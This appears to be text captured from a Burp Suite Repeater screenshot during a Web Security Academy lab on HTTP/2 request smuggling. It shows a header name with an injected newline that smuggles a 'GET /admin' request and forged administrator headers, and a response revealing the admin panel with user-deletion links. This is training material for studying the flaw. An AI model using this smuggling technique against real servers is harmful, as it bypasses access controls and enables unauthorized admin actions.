 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < >
Target: https://ace81fa51f70e0dac0950d4000930053.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full
details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: barGET /admin HTTP/1.1X-SSL-VERIFIED: 1X-SSL-
CLIENT-CN: administratorX-FRONTEND-KEY: 3643839450274048
Body
1 search=c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5
Response
Pretty Raw Hex Render \n
47 <div theme="">
48 <section class="maincontainer">
49 <div class="container is-page">
50 <header class="navigation-header">
51 <section class="top-links">
52 <a href=/>Home
</a>
<p>
|
</p>
53 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
54 <a href="/my-account">
My account
</a>
<p>
|
</p>
55 </section>
56 </header>
57 <header class="notification-header">
58 </header>
59 <section>
60 <h1>
Users
</h1>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 <div>
66 <span>
wiener -
</span>
67 <a href="/admin/delete?username=wiener">
Delete
</a>
68
Search... 0 matches
Search... 0 matches
Inspector
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 19
Name Value
:scheme https
:method HEAD
:path /login
:authority ace81fa51f70e0dac0950d...
cookie session=6ej2vKQ2WqtW5...
user-agent Mozilla/5.0 (X11; Linux x86...
accept text/html,application/xhtm...
accept-language en-US,en;q=0.5
accept-encoding gzip, deflate
referer https://ace81fa51f70e0dac...
upgrade-insecure-requests 1
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site same-origin
sec-fetch-user ?1
te trailers
content-type application/x-www-form-u...
content-length 519
foo: barGET /admin HTTP/1.... xyz
Response Headers 3
Ready
3,413 bytes | 395 millis